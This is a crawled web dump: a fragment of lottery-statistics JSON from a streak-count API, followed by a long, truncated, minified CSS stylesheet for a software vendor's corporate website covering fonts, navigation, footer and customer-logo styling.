,"fourthTigerCount":30,"fifthDragonCount":22,"fifthTigerCount":28}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 47
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":9,"state":3,"count":6},{"rank":1,"state":2,"count":3},{"rank":5,"state":4,"count":3},{"rank":6,"state":1,"count":3},{"rank":2,"state":3,"count":2},{"rank":2,"state":5,"count":2},{"rank":3,"state":6,"count":2},{"rank":4,"state":2,"count":2},{"rank":4,"state":4,"count":2},{"rank":5,"state":6,"count":2},{"rank":7,"state":1,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.hostsfile.info/css/me-home-new43a0.css
body_size: 30856
content:
#topsec-rhs ul li a,#topsec-rhs ul li span,.brand-header h1,.nav-list a{font-family: Zoho_Puvi_Regular}li,ol,ul{list-style: none}#search-result-input,#search-result-input *,.au_testimonials_new *,.col.col1,.col.col2,.division-list span,.download-btn,.download-btn a,.eval-popup *,.itsm-solutions *,.placeholder-layar1,.placeholder-layar1 *,.prod-list *,.solutions .division-list li{box-sizing: border-box}#free-trial a,.allprod-btn a,.download-btn a,.nav-submenu ul li.fixed-event a{text-transform: uppercase}@font-face{font-family: Zoho_Puvi_Regular; src: url(../eot/zoho_puvi_regular_3.5.eot); src: url(https://www.manageengine.com/fonts/zoho_puvi_regular_3.5.eot) format("embedded-opentype"), url(https://www.manageengine.com/fonts/zoho_puvi_regular_3.5.woff2) format("woff2"), url(https://www.manageengine.com/fonts/zoho_puvi_regular_3.5.otf) format("opentype"); font-weight: 400; font-style: normal; font-display: swap}@font-face{font-family: Zoho_Puvi_RegularItalic; src: url(https://www.manageengine.com/fonts/zoho_puvi_regular_3.5.eot); src: url(https://www.manageengine.com/fonts/zoho_puvi_regular_3.5.eot) format("embedded-opentype"), url(https://www.manageengine.com/fonts/zoho_puvi_regular_3.5.woff2) format("woff2"), url(https://www.manageengine.com/fonts/zoho_puvi_regular_3.5.otf) format("opentype"); font-weight: 400; font-style: oblique; font-display: swap}@font-face{font-family: Zoho_Puvi_Medium; src: url(https://www.manageengine.com/fonts/zoho_puvi_medium_3.5.eot); src: url(https://www.manageengine.com/fonts/zoho_puvi_medium_3.5.eot) format("embedded-opentype"), url(https://www.manageengine.com/fonts/zoho_puvi_medium_3.5.woff2) format("woff2"), url(https://www.manageengine.com/fonts/zoho_puvi_medium_3.5.otf) format("opentype"); font-weight: 400; font-style: normal; font-display: swap}@font-face{font-family: Zoho_Puvi_SemiBold; src: url(https://www.manageengine.com/fonts/zoho_puvi_semibold_3.5.eot); src: url(https://www.manageengine.com/fonts/zoho_puvi_semibold_3.5.eot) format("embedded-opentype"), url(https://www.manageengine.com/fonts/zoho_puvi_semibold_3.5.woff2) format("woff2"), url(https://www.manageengine.com/fonts/zoho_puvi_semibold_3.5.otf) format("opentype"); font-weight: 400; font-style: normal; font-display: swap}@font-face{font-family: Zoho_Puvi_SemiBoldItalic; src: url(https://www.manageengine.com/fonts/zoho_puvi_semibold_3.5.eot); src: url(https://www.manageengine.com/fonts/zoho_puvi_semibold_3.5.eot) format("embedded-opentype"), url(https://www.manageengine.com/fonts/zoho_puvi_semibold_3.5.woff2) format("woff2"), url(https://www.manageengine.com/fonts/zoho_puvi_semibold_3.5.otf) format("opentype"); font-weight: 400; font-style: italic; font-display: swap}@font-face{font-family: Zoho_Puvi_Bold; src: url(https://www.manageengine.com/fonts/zoho_puvi_bold_3.5.eot); src: url(https://www.manageengine.com/fonts/zoho_puvi_bold_3.5.eot) format("embedded-opentype"), url(https://www.manageengine.com/fonts/zoho_puvi_bold_3.5.woff2) format("woff2"), url(https://www.manageengine.com/fonts/zoho_puvi_bold_3.5.otf) format("opentype"); font-weight: 400; font-style: normal; font-display: swap}@font-face{font-family: "Roboto Condensed"; font-weight: 400; font-style: normal; src: url(https://www.manageengine.com/fonts/roboto_condensed.eot); src: url(https://www.manageengine.com/fonts/roboto_condensed.eot?#iefix) format("eot"), url(https://www.manageengine.com/fonts/roboto_condensed.woff2) format("woff2"), url(https://www.manageengine.com/fonts/roboto_condensed.woff) format("woff"), url(https://www.manageengine.com/fonts/roboto_condensed.ttf) format("truetype"), url(https://webfonts.zohostatic.com/robotocondensedregular/font.svg#RobotoCondensed-Regular) format("svg")}a,b,blockquote,body,div,em,embed,figure,footer,form,h1,h2,h3,h4,h5,h6,header,html,i,iframe,img,label,li,menu,nav,ol,p,section,small,span,strong,sub,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,video{margin: 0; padding: 0; border: 0; font: inherit; vertical-align: baseline}#MEmobPanel a,#community-menu.nav-drop>div.events,#customer-menu.expand .tabs-stage,#customer-menu.nav-drop>div.company,#product-menu.nav-drop>div.products,#solution-menu.nav-drop>div.solutions,#support-menu.nav-drop>div.support,.clearfix,.fr.imgs a,.itsm-solutions ul li.doc p span,.multi .descs,.placeholder-layar1 .default-content .content-box3,.quiz.quiz_question1,.search-btn.acts:before,.tabs-nav a,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,ul.pagination li{display: block}.show,body footer #social{display: block !important}body{font: 400 15px/20px Zoho_Puvi_Regular; letter-spacing: .5px; color: #444; transition: .9s; -webkit-transition: .9s}.all-product,.download-btn,.fm-center,.free-tool a:after,.free-tool.market,.tab-right li,.tc{text-align: center}.captcha-input,.eval-popup .inline-field,.event .tabs-nav,.itsm-solutions ul li.video div,.itsm-solutions.au_testimonials_new ul li.video div,.itsm-solutions.au_testimonials_new ul li.video p span,.pr,.slider-container,.tabs-nav li,div.form-group .form-field,ul.slider{position: relative}#header-mainsec .head-container .fr,.fl,.ph-logo,.ph-nav{float: left}.fr,.menuIcon,.ph-download-btn{float: right}a{color: #138cd6; text-decoration: none; border: none}#topsec-rhs ul li .telphdrop a:hover,.footer a:hover,.nav-list .commonlinks a,nav ul.header-nav li a:hover,p.join-pitstop a:hover span{text-decoration: underline}.container,.head-container{max-width: 1400px; width: 100%; margin: 0 auto}.container{max-width: 1200px}.pop-box{width: 100%; background: #000; opacity: .5; position: absolute; z-index: 100; top: 0; display: none}#viewContainer,.pop-container{max-width: 100%; width: 720px; padding: 20px; box-shadow: 0 0 4px 1px #3b3b3b; background: #fff; position: fixed; height: 460px; top: 120px; overflow-y: scroll; left: 50%; margin-left: -350px; z-index: 99999999; display: none}.clearfix:after{clear: both; content: '.'; display: block; visibility: hidden; height: 0}* html .clearfix{height: 1%}header{height: auto}#topsec-rhs ul{border-bottom: 1px solid #ddd; padding: 0; margin: 0 0 3px}#topsec-rhs ul li{float: left; padding: 5px 5px 2px}#topsec-rhs>ul>li:last-child{padding-top: 5px}#topsec-rhs ul li span.user-thumb{background: url(https://cdn.manageengine.com/images/me-sprite-new.png) -240px -120px no-repeat; width: 16px; height: 24px; display: inline-block; margin-top: 5px; border-bottom: none !important}.captcha-input,.captcha-input.form-field,.country-popup-box .text-popup,nav ul.header-nav{margin: 0}nav ul.header-nav>li:last-child{padding-right: 0}#header-topsec ul a{color: #444; font-size: .84em; line-height: 30px}#topsec-rhs ul li span.telno{padding: 5px 0; display: inline-block; border-bottom: none !important; font-size: .84em; background: 0 0}#topsec-rhs ul .telphdrop span{display: block; padding: 5px 0 0}#topsec-rhs ul li .telphdrop{width: 200px; font-size: 1em; right: auto; left: 0}#topsec-rhs ul li .telphdrop a{color: #ccc; padding: 2px 0; display: block; line-height: 20px}.icon-search{background: url(https://cdn.manageengine.com/images/me-sprite-new.png) -224px -120px no-repeat; height: 24px; width: 16px; position: relative; margin-top: 5px; display: block}#header-mainsec .headerinner{background: #fff; width: 100%; top: 0; position: relative; z-index: 99999; box-shadow: 0 2px 2px -1px #ccc}#header-mainsec .headerinner.fixed{top: 0; position: fixed; z-index: 99999}#header-mainsec,.eval-popup .zc-dropdown-group .form-field,.news-events .events-sec.tab-active,.tabs-nav>li.links:hover h3:after{width: 100%}.headerinner .prdLogo{margin-top: 0; width: 250px}.prdLogo a{display: block; line-height: .7; position: relative;}.prdLogo img{display:none;}.prdLogo svg{width: 220px; transition: .3s; height: auto;display:block;}#header-mainsec .headerinner.fixed .prdLogo svg{width: 170px; margin: 8px 0 0 0;}.nav-list>div.header-search{top: 36px}.nav-list>div{color: #fff; position: absolute; z-index: 999999; font-size: 14px; height: 350px; border-bottom: 7px solid #1d2532; padding: 0; left: 0; opacity: 0; visibility: hidden; -moz-box-shadow: inset 0 0 2px #ccc; -webkit-box-shadow: inset 0 0 2px #ccc; box-shadow: inset 0 0 2px #ccc}.nav-list>div.show{opacity: 1; visibility: visible}.nav-list>div.header-search .head-container{min-height: 50px; max-width: 60%; margin: 40px auto 0}.nav-list>div .products-list,.nav-list>div div.menu-inner-left,.nav-list>div div.menu-inner-right,.nav-list>div div.sol-listCol4,.nav-list>div div.solution-sec,.nav-list>div.header-search .head-container,.nav-list>div.header-search .suggestion-sec{opacity: 0; visibility: hidden; transition: .3s ease-in-out 0.1s; margin-top: 3.5%}.global-success-msg,.success-msg{background: #f8fdee; border: 1px solid #b6db95; padding: 10px; text-align: center; color: #5c8707; font-family: Zoho_Puvi_Medium; position: fixed; top: 100px; width: 100%; display: none}.nav-list>div.header-search.show .head-container,.nav-list>div.header-search.show .suggestion-sec{opacity: 1; visibility: visible; margin-top: 40px}.global-success-msg{top: 0; left: 0; z-index: 9999999; font-size: 1em}#header-topsec,.subHdrRhsDrop,.success-msg{z-index: 999999}.nav-list a{font-size: 1em; color: #000}.eval-popup h3.headlines,.eval-popup p.evalform_disclaimer strong,.foot-head,h1,h2,h3{font-family: Zoho_Puvi_SemiBold}#fixedbtn .contact:hover,.all-product a:hover,.allprod-btn a:hover,.cust-logo a,.download-btn a,.explore-btn a:hover,.followus a,.foot-social a:hover,.itsm-solutions ul li a:hover,.tabs-nav a,.top-links .req-call:hover,nav ul.header-nav li .tab-title a:hover,nav ul.header-nav li a:hover{text-decoration: none}.suggestion-sec{margin: 50px auto; width: 60%;color: #000}.nav-list .suggestion-sec a{line-height: 2em; padding: 0 10px; font-size: .9em}#cse-search-box .newsearchbox{border: 1px solid #eee;border-radius: 5px; padding: 15px 0;width: 100%; text-indent: 21px; font-size: 1.8em; color: #444; background: #fff}.subHdrRhsDrop{background: #1d2532; border: none; color: #fff; position: absolute; width: 250px; padding: 5px 10px; top: 35px; right: 0; font-size: 12px; display: none; line-height: 22px}.dark,.more-stories a{background: #f4f4f4}#MEmobPanel,.wvbox,.wvbox2{position: fixed; height: 100%; z-index: 99999}.cust-logo,h3{padding: 0 0 10px}#MEmobPanel{width: 100%; background: #fff; max-width: 100%; display: none}#header-topsec,.nav-list>div.header-search{width: 100%; background: #fff}#header-topsec ul .loginbox a{color: #fff; font-size: 1em}#MEdropPanel{overflow: scroll; overflow-x: hidden; background: #333}#MEmobPanel ul li{line-height: 24px; border-bottom: 1px solid silver}.cust-logo{border: none; text-align: center}#MEbackPanel,#MEmobPanel a,#MEmobPanel span{color: #000; display: inline-block; padding: 10px; cursor: pointer; text-decoration: none}#MEmobPanel ul li ul,#phDetails,.captcha-group.form-group:after,.eval-popup .form-group.zc-phone-group:after,.eval-popup div.form-group.hide_field,.itsm-solutions ul li.video p span.nologo:before,.ph-sd-box,.zc-submitandreset-group:after{display: none}#MEmobListPrd>ul>li:last-child,.menu2ResBlk,.zsiq_floatmain.hidechat{display: none !important}h1,h2,section{padding: 20px 0}#MEmobListPrd li{margin: 0; font-size: 1em}.menuIcon{cursor: pointer; display: inline-block; margin-right: 20px}h1,h2{font-size: 2.7em; line-height: normal; margin: 0}h3{font-size: 2em; line-height: 1em; margin: 30px 0 20px}p{margin: 15px 0}.main-sheet h1,h2.mainhead{padding-bottom: 0; text-align: center}.main-sheet p,.mainhead+p{font-size: 1em; font-weight: 300; text-align: center}.itsm-container{max-width: 1200px; letter-spacing: 1px}h2.millions{font-size: 1.8em; line-height: 1.4em; text-align: center}h3.it-infrastructure{font-size: 1.2em; font-weight: 300; text-align: center; line-height: normal}.au_testimonials_new .wvbox *,.itsm-solutions .wvbox *{box-sizing: initial}.itsm-solutions.au_testimonials_new ul li{margin: 7px 8px; border-radius: 5px; box-shadow: 0 5px 20px #acaaaa}.itsm-solutions.au_testimonials_new ul li.video{width: 35%}.itsm-solutions ul li.video:hover .video_play_icon,.itsm-solutions.au_testimonials_new ul li.doc:hover .ezibuy-btn img,.itsm-solutions.au_testimonials_new ul li.video:hover .video_play_icon{transform: scale(1.1)}.itsm-solutions ul li.video:after,.itsm-solutions.au_testimonials_new ul li.video:after{content: ''; display: block; position: absolute; width: 100%; height: 45%; background: linear-gradient(to top, #000, transparent); bottom: 0; pointer-events: none}.itsm-solutions.au_testimonials_new ul li.video img.video-img{height: 310px; object-fit: cover}.itsm-solutions.au_testimonials_new ul li.doc{position: relative; box-shadow: 0 0 10px #cdcccc}.itsm-solutions.au_testimonials_new ul li.doc a{padding: 0 30px; height: 100%; display: flex; align-items: center; justify-content: center; flex-direction: column; margin: 0}.form-group.captcha-group,.itsm-solutions.au_testimonials_new ul li.doc img{margin: 0 0 10px}.itsm-solutions.au_testimonials_new ul li.video p{font-size: .8em; display: flex; align-items: center; background: 0 0; height: auto; bottom: 25px; padding: 0 50px 0 20px; z-index: 9}.itsm-solutions ul li.video p img.video_logo,.itsm-solutions.au_testimonials_new ul li.video p img.video_logo{position: static; padding: 0; width: 80px}.itsm-solutions.au_testimonials_new ul li.video p img.video_logo.estore{width: 50px}.itsm-solutions.au_testimonials_new ul li.video p img.video_logo.progress{width: 70px}.itsm-solutions ul li.video p span:before,.itsm-solutions.au_testimonials_new ul li.video p span:before{content: ''; position: absolute; padding: 1px; height: 50px; background: #59973e; bottom: -6px; left: 10px}.itsm-solutions ul li.video img.video_play_icon,.itsm-solutions.au_testimonials_new ul li.video p img.video_play_icon{width: 34px; height: 34px; right: 18px; transition: .5s}.itsm-solutions ul li.doc .ezibuy-btn,.itsm-solutions.au_testimonials_new ul li.doc .ezibuy-btn{position: absolute; bottom: 18px; color: #06f; left: 50%; display: flex; align-items: center; transform: translate(-50%, -50%); pointer-events: none}.itsm-solutions ul li.doc .ezibuy-btn img,.itsm-solutions.au_testimonials_new ul li.doc .ezibuy-btn img{width: 20px; margin: 0 10px 0 0; transition: .5s}.wvbox,.wvbox2{display: none; width: 100%; padding: 10px; background: rgba(0, 0, 0, .8); left: 0; top: 0}#close,.allprod-btn a,.foot-social a,.ft-list li a,.itsm-solutions ul li,.more-stories a,.news-left,.news-right,.zLogo{display: inline-block}.wvbox-inner{width: 850px; max-width: 95%; margin: 10% auto 0; position: relative; background: #fff; padding: 3px; border: 1px solid #ccc}.itsm-solutions ul li.video p img,.shapes,.wvbox-close{position: absolute}.wvbox-inner iframe{height: 480px}.more-stories a,.wvbox-close{padding: 5px; text-align: center}.wvbox-close{right: -15px; top: -15px; width: 20px; height: 20px; background: #fff; color: #000; cursor: pointer; border: 1px solid #333; -moz-border-radius: 20px; -webkit-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px}.more-stories{border-top: 1px solid #aaa; margin: 30px 0 0; text-align: center}.more-stories a{position: relative; top: -18px; color: #138cd6; margin: 0 6%}.itsm-solutions ul li{height: 310px; width: 25%; background: #fff; color: #fff; vertical-align: top; margin: 7px 5px; transition: .3s ease-in-out; overflow: hidden; border-radius: 5px; box-shadow: 0 5px 20px #e4e4e4}.itsm-solutions ul li.video{width: 46%; position: relative; cursor: pointer}.itsm-solutions ul li.video p{position: absolute; font-size: .8em; display: flex; align-items: center; background: 0 0; height: auto; bottom: 25px; padding: 0 70px 0 20px; z-index: 1; margin: 0; font-weight: 300; color: #fff; line-height: .7em; width: 100%}.itsm-solutions ul li.video p.in_video_desc{font-size: .8em}.itsm-solutions ul li.video p span{font-weight: 300; line-height: 1.5em; padding: 0 0 0 20px; display: inline-block; position: relative}#scroll .dropdown1 .dropdd1 ul,.home-banner,.industries-menu li,.itsm-solutions ul li.video p span.nologo{padding: 0}.itsm-solutions ul li.doc{background: #fff; text-align: center; color: #333}.itsm-solutions ul li.doc.dark{background: #1d1e1f; color: #fff}.itsm-solutions ul li.video img.video-img{width: 100%; height: 310px; object-fit: cover}.itsm-solutions ul li.doc a{padding: 10px; display: block; height: 100%}.itsm-solutions ul li.doc.dark a{color: #002655}.itsm-solutions ul li.doc img{margin: 10px 0 0; width: 160px}.itsm-solutions ul li.doc p{margin: 10px 0}.itsm-solutions ul li.fst-box{background: #f7e0be; color: #333}.itsm-solutions ul li.doc.fth-box a,.itsm-solutions ul li.fst-box a{color: #333}.itsm-solutions ul li.doc.snd-box{background: #a9d4f6; color: #fff}.itsm-solutions ul li.doc.snd-box img.not(".itsm-solutions ul li.doc.snd-box .ezibuy-btn img"){margin: 30px 0 20px}.itsm-solutions ul li.doc.fth-box{background: #ffd4e0; color: #333}.itsm-solutions ul li.doc.trd-box{background: #4bc1c0; color: #013c3c}.itsm-solutions ul li.doc.trd-box a{color: #013c3c}.itsm-solutions ul li.doc.warner-box{background: #efdf99}.eval-popup .form-control.zc-dropdown-group,.itsm-solutions ul li.doc.trd-box.fb3,.itsm-solutions ul li.fst-box.fb1,.quiz_box,.tab-active{background: #fff}.itsm-solutions ul li.doc.snd-box.fb2{background: #faf9f9; position: relative}.itsm-solutions ul li.doc.trd-box.fb3 a{color: #065196}.itsm-solutions ul li.doc.fth-box.fb4{background: #022f5d}.division,.itsm-solutions ul li.doc.fth-box.fb4 a,.mainhead a,.menl,.tabs-nav>li:hover p,.tabs-nav>li:not(.tab-active):hover h3,div.nav-submenu ul.tabs-nav li a h3,div.nav-submenu ul.tabs-nav li.links a h3,p.join-pitstop a{color: #fff}.brand-header{text-align: center; position: relative; margin-top: -2px}.blue-text{color: #183e72}.brand-header p{font-size: 1.2em; margin: 0; padding: 20px 0; line-height: 26px; position: relative; z-index: 2}.allprod-btn a{color: #fff; font-weight: 300; cursor: pointer; margin-bottom: 40px}ul.ft-list{padding: 40px 0 20px}ul.ft-list li{float: left; width: 23%; padding: 10px 0; margin-left: 2%; text-align: center}.foot-social a:first-child,ul.ft-list li:first-child{margin-left: 0}.ft-list li a{color: #fff; position: relative; width: 80px; padding-top: 93px; background: url(https://cdn.manageengine.com/images/community-icon-sprite.svg) 0 0/cover no-repeat}.ft-container{background: linear-gradient(to bottom, #293855 0, #0f111e 60%, #0c0b1b 100%); color: #fff; text-align: center}.ft-list li.ic-forums a{background-position: 0 -100px}.cust-logo1 ul li span.cl-at,.ft-list li.ic-blogs a{background-position: 0 0}.ft-list li.ic-marketplace a{background-position: 0 -212px}.ft-list li.ic-freetools a{background-position: 0 -330px}.events-left,.events-right,.news-events{background: #fff; position: relative}.eval-popup p.privacy-policy a,p.join-pitstop a span{color: #138cd6}.news-events{vertical-align: top; height: 310px}.events-left{float: left; width: 50%; height: 310px}.news-events img{width: 200px; height: auto}.events-right{float: left; width: 44%; height: 310px; text-align: center; border-left: 1px solid #ddd; cursor: pointer}.allprod-sec{text-align: center; padding-bottom: 40px}.allprod-sec h2,.allprod-sec h4{font-size: 1.5em; line-height: 1.5em; margin: 20px 0; padding: 20px 0; font-family: Zoho_Puvi_SemiBold}.event-sec h2.mainhead{margin-bottom: 0; padding: 0; -moz-opacity: 0; -khtml-opacity: 0; opacity: 0}body .foot-social a,body footer #social{visibility: visible !important; opacity: 1 !important; orphans: unset !important}.news-events .events-sec{width: 0; background: #fff; position: absolute; transition: width .5s ease-in-out; -webkit-transition: width .5s ease-in-out; -moz-transition: width .5s ease-in-out; -o-transition: width .5s ease-in-out; right: 0; height: 370px; overflow: hidden}.events-link,.news-link{position: absolute; bottom: -20px; width: 100%; text-align: center; left: 0; padding: 30px 0 0; height: 50px; margin: 0; background: #f4f4f4}.events-link a{opacity: 0; visibility: hidden}.events-sec.tab-active .events-link a{opacity: 1; visibility: visible; transition: .5s ease-in-out .5s; -webkit-transition: .1s ease-in-out .5s; -moz-transition: .1s ease-in-out; -o-transition: .1s ease-in-out}.event-sec{padding: 20px 0 80px}.newstab .cont1{font-size: 2.5em; color: #d82e2e; font-family: Zoho_Puvi_Medium; margin: 10px 0; line-height: normal; padding: 0}.press-repeases{padding: 25px 0 0 10px}.newstab .inthenews .cont1{color: #34ad65}.newstab .cont2{font-size: 1em; line-height: 1.6; width: 100%}.newstab .cont4 a{color: #1891d2}.news-left,.news-right{width: 30%; vertical-align: middle; text-align: center}.news-right{width: 63%; margin: 0 0 0 20px; text-align: left}.news-left img,.news-right img{width: 170px; height: 104px}.inthenews .news-left img{width: 120px; height: 150px}footer{line-height: 1.8em}ul.regional-countries-drop>li span::before{content: ""; width: 20px; height: 23px; background: url(https://cdn.manageengine.com/images/footer-icon-rs.svg) 0 2px no-repeat; position: absolute; left: 7px; top: 7px}ul.regional-countries-drop.aus>li span::before{width: 24px; height: 24px; background: url(https://cdn.manageengine.com/images/australia.png) 0 2px no-repeat; top: 5px}ul.regional-countries-drop.uk>li span::before{width: 24px; height: 24px; background: url(https://cdn.manageengine.com/images/uk.png) 0 2px no-repeat; top: 5px}ul.regional-countries-drop.in>li span::before{width: 24px; height: 24px; background: url(https://cdn.manageengine.com/images/india.png) 0 2px no-repeat; top: 5px}ul.regional-countries-drop.za>li span::before{width: 24px; height: 24px; background: url(https://cdn.manageengine.com/images/south-africa.png) 0 2px no-repeat; top: 5px}ul.regional-countries-drop>li span::after{content: ""; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #979797; position: absolute; right: 8px; top: 16px; display: block; -moz-transition: .2s ease-in-out; -webkit-transition: .2s ease-in-out; -o-transition: .2s ease-in-out; transition: .2s ease-in-out}.regional-countries-list{position: absolute; top: 100%; left: 0; background: #fff; border-radius: 0 0 4px 4px; padding: 10px 0; width: 100%; height: 153px; overflow-x: scroll; visibility: hidden; opacity: 0; transform: translateY(-2em); -moz-transition: .5s ease-in-out; -webkit-transition: .5s ease-in-out; -o-transition: .5s ease-in-out; transition: .5s ease-in-out; z-index: 2}.regional-countries-list li a{padding: 5px 15px; color: #222; display: block}.regional-countries-list li:hover a{text-decoration: none; background: #eee}ul.regional-countries-drop li.showdrop .regional-countries-list{visibility: visible; opacity: 1; z-index: 2; transform: translateY(0); transition-delay: 0s, 0s, .3s}ul.regional-countries-drop>li.showdrop span::after{border-top: none; border-bottom: 5px solid #979797}#commonNLdivision .foot-head{margin: 10% 0 0; padding: 0 0 5px}#commonNLdivision .menlHead{padding: 0 0 5px}#commonNLdivision form{position: relative; z-index: 1}.footHead.active{padding-bottom: 20px}#subscribe{border-radius: 0 15px 15px 0; border: none; color: #fff; cursor: pointer; font-size: 12px; line-height: 19px; padding: 6px 10px; text-decoration: none; float: left; margin: 0}.subscribepopup_form_wrapper form #subscribe:hover{background: #222}.foot-social a{height: 20px; width: 20px; border: 1px solid #fff; padding: 8px; margin: 0 6px; border-radius: 100%}.foot-social{margin-bottom: 30px}.foot-social a.fb{background: url(https://cdn.manageengine.com/images/footer-sprite.svg) center no-repeat; background-size: 25% !important}.tw{background: url(https://cdn.manageengine.com/images/footer-icon-tw.svg) 50% 52%/45% no-repeat}.in{background: url(https://cdn.manageengine.com/images/footer-icon-in.svg) 50% 46%/45% no-repeat}.yt{background: url(https://cdn.manageengine.com/images/footer-icon-yt.svg) center/45% no-repeat}a.insta{background: url(https://cdn.manageengine.com/images/ft-insta.png) center/45% no-repeat}.foot-social a.fb:hover{background-color: #4267b2}.foot-social a.tw:hover{background-color: #000}.foot-social a.in:hover{background-color: #0e76a8}.foot-social a.yt:hover{background-color: red}.foot-social a.insta:hover{background: url(https://www.manageengine.com/images/ft-insta.png) center no-repeat, linear-gradient(45deg, #f09433 0, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%) center no-repeat; background-size: 45%, 100% !important}.cust-logo1 ul li{float: none; width: auto; vertical-align: top; display: inline-block; padding: 0 1% 1%; text-align: center}.cust-logo1 ul li span{background: url(https://cdn.manageengine.com/images/clients.jpg) left top no-repeat; display: inline-block; text-indent: -9999em; width: 100px; height: 60px}.cust-logo1 ul li span.new-sprite{background: url(https://www.manageengine.com/images/clients-new.png) left top no-repeat}.cust-logo1 ul li span.new-sprite-india{background: url(https://cdn.manageengine.com/images/india-customer-logo.png) left top/300px no-repeat}.cust-logo1 ul li span.cl-bs{background-position: -200px 0}.cust-logo1 ul li span.cl-sy{background-position: -300px 0}.cust-logo1 ul li span.cl-ge{background-position: -400px 0}.cust-logo1 ul li span.cl-sg{background-position: -500px 0}.cust-logo1 ul li span.cl-er{background-position: -600px 0}.cust-logo1 ul li span.cl-lr{background-position: -100px 0}.cust-logo1 ul li span.cl-nc{background-position: -700px 0}.cust-logo1 ul li span.cl-ver{background-position: -511px -420px}.cust-logo1 ul li span.cl-kirem{background-position: -651px -420px}.cust-logo1 ul li span.new-sprite.cl-eon{background-position: -3px 4px}.cust-logo1 ul li span.new-sprite.cl-tobeit{background-position: -114px 4px}.cust-logo1 ul li span.new-sprite.cl-globaltech{background-position: -226px 4px; width: 110px}.cust-logo1 ul li span.new-sprite.cl-clinic{background-position: -351px 0; width: 100px}.cust-logo1 ul li span.new-sprite-india.in-cl-tcs{background-position: 1px 17px; width: 130px; background-size: 320px}.cust-logo1 ul li span.new-sprite-india.in-cl-mrf{background-position: -5px -112px; width: 80px}.cust-logo1 ul li span.new-sprite-india.in-cl-hdfc{background-position: -101px -102px; background-size: 280px}.cust-logo1 ul li span.new-sprite-india.in-cl-reddy{background-position: -159px -165px; width: 125px}.cust-logo1 ul li span.new-sprite-india.in-cl-hcl{background-position: -22px -155px; background-size: 275px}.cust-logo1 ul li span.new-sprite-india.in-cl-lnt{background-position: -63px -45px; width: 80px}.cust-logo1 ul li span.new-sprite-india.in-cl-simplilearn{background-position: -144px 17px; width: 115px}.cust-logo1 ul li span.new-sprite-india.in-cl-healthcare{background-position: 18px -43px; width: 80px}.cust-logo1 ul li span.new-sprite-india.in-cl-circle-tree{background-position: -159px -46px; width: 125px}.au-cust-logos ul li span{background: url(https://cdn.manageengine.com/au/images/au-sprite-image.png) left top no-repeat; display: inline-block; text-indent: -9999em; width: 100px; height: 60px}.au-cust-logos .au-cust-logo4{background-position: -10px -806px; width: 133px; height: 57px}.au-cust-logos .au-cust-logo3{background-position: -10px -739px; width: 133px; height: 57px}.au-cust-logos .au-cust-logo2{background-position: -10px -672px; width: 133px; height: 57px}.au-cust-logos .au-cust-logo1{background-position: -10px -605px; width: 133px; height: 57px}.cust-logo1 ul li span.ca-sprite{background: url(../images/ca-customer-logos.png) left top/370px no-repeat}.cust-logo1 ul li span.ca-sprite.stella-jones{background-position: -4px 8px}.cust-logo1 ul li span.ca-sprite.mci{background-position: -155px -133px; background-size: 450px}.cust-logo1 ul li span.ca-sprite.libro{background-position: -118px 4px}.cust-logo1 ul li span.ca-sprite.thinkqn{background-position: -228px 4px; background-size: 340px}.cust-logo1 ul li span.ca-sprite.cowan{background-position: -115px -48px; background-size: 360px}.cust-logo1 ul li span.ca-sprite.fourseasons{background-position: -293px -66px; background-size: 420px}.cust-logo1 ul li span.ca-sprite.kohlfrisch{background-position: -28px -84px; background-size: 530px}.cust-logo1 ul li span.ca-sprite.promutuel{background-position: -2px -114px; background-size: 400px}.au-cust-logos ul li{padding: 0 4%}.au-header-flag{background-position: -10px -873px; width: 16px; height: 10px}a.au-header-flags{text-indent: initial; width: auto; display: inline; padding-left: 23px; background-position: -10px -870px}.subscribepopup_contains{width: 100%; height: 100%; position: fixed; top: 0; bottom: 0; background: rgba(0, 0, 0, .5); z-index: 999999; display: none}.subscribepopup_boxes{width: 500px; height: auto; background: #fff; position: absolute; left: 0; right: 0; margin: 0 auto; top: 25%; border: 10px solid rgba(11, 11, 11, .67)}.subscribepopup_closeicon{float: right; line-height: 23px; border: 1px solid #34ad65; border-radius: 30px; margin: 0; width: 25px; height: 25px; top: 5px; right: 5px; background: #34ad65; color: #fff; text-align: center; z-index: 99999; position: absolute; font-weight: 100; cursor: pointer; font-size: 20px}.subscribe_popups{padding: 15px 20px}.subscribepopup_form_wrapper form{margin: 20px 0 0}.subscribepopup_form_wrapper form input[type=text]{width: 210px; border: 1px solid #ddd; height: 20px; line-height: 20px; font-size: 14px; padding: 5px; display: block; float: left; border-radius: 5px; box-sizing: unset; background: #f8f8f8}.subscribepopup_form_wrapper h4{font-weight: 100; font-size: 18px; font-family: Zoho_Puvi_Medium; margin: 0 0 20px}.subscribepopup_form_wrapper form select{width: 225px; border: 1px solid #ddd; height: 32px; line-height: 20px; font-size: 14px; padding: 5px; display: block; color: #7e7e7e; float: left; margin: 0 0 0 10px; box-sizing: border-box}.subscribepopup_form_wrapper form select#country_state,.subscribepopup_form_wrapper form select#ukcountry_region{margin: 10px 3px 0; float: right}.subscribepopup_form_wrapper form #meGDPRMessage{width: 100%; display: inline-block; font-size: 12px; margin: 15px 0 0; line-height: normal}.subscribepopup_form_wrapper form .dwn-priv{width: 100%; margin: 10px 0 0; font-size: 12px; display: inline-block; line-height: normal}.subscribepopup_form_wrapper form #subscribe{background: #34ad65; color: #fff; padding: 8px 50px; margin: 20px auto; text-transform: uppercase; line-height: 20px; border: 1px solid #fff; font-size: 13px; height: auto; width: auto; display: table; float: none; border-radius: 5px; outline: 0}.Low-code-app .newlabel,.newlabel.prdmenu{position: absolute; background: red; border-radius: 5px; font-size: .8em; color: #fff}#MEmobPanel .tab-active,.eval-popup .form-group.zc-dropdown-group:after,.tabs-nav>li.links:hover,ul.slider{background: 0 0}div#form-alert{background: #e9142b; position: absolute; color: #fff; font-size: 12px; padding: 10px; line-height: 16px; max-width: 265px; top: 35px; left: 